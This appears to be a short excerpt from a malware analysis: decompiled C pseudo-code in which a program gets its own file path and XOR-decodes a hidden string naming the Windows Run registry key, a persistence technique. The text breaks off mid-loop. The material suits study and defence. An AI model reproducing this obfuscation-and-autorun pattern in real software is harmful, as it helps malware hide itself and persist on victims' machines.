 Filename = 0;
memset(v9, 0, sizeof(v9));
GetModuleFileNameA(0, &Filename, 0x104u);
GetShortPathNameA(&Filename, &Filename, 0x104u);
strcpy(SubKey, "qmdvucpg~oKAPMQMDV~uKLFMUQ~aWPPGLVtGPQKML~pWL");// SOFTWARE\Microsoft\Windows\CurrentVersion\Run
phkResult = 0;
*(_DWORD *)((char *)v11 + 2) = 0;
for ( i = 0; i < 50; i += 5 )
{
  v1 = SubKey[i];
  if ( !v1 )
    break;
  SubKey[i] = v1 ^ 0x22;
  v2 = SubKey[i + 1];
  if ( !v2 )
    break;
  SubKey[i + 1] = v2 ^ 0x22;
  v3 = SubKey[i + 2];
  if ( !v3 )
    break;
  SubKey[i + 2] = v3 ^ 0x22;
  v4 = SubKey[i + 3];
  if ( !v4 )
    break;
  SubKey[i + 3] = v4 ^ 0x22;
  v5 = SubKey[i + 4];
0000425 Create_KEY:16 (10001025)